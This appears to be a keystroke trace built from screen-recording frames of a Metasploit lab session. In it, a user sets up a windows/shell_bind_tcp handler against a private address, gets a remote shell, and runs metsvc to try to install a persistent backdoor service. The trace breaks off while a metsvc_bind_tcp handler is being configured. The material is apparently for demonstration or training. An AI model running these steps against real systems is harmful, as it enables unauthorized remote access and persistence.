
- Load exploit/multi/handler with the windows/shell_bind_tcp payload
type("use m")

type("ulti/handler")
type("set payload windows")

type("/")

type("shell_bind")

type("_tcp")

- Set RHOST 192.168.199.132 and LPORT 6000, then run the handler for shell session 1
type("show options")

type("set RHOST")

type("192.168.199.132")
type("set LPORT")

type("6000")

type("exploit")

key("Return")

- Change to C:\ in the remote Windows shell and list its contents with dir
type("cd C:")

type("dir")

key("Return")

- Run the metsvc script, which uploads files but fails with 'Cannot create service'
type("run metsvc")

key("Return")

type("use multi")

- Run multi/handler with windows/metsvc_bind_tcp, LPORT 31337 and RHOST 192.168.199.132
type("/handler")
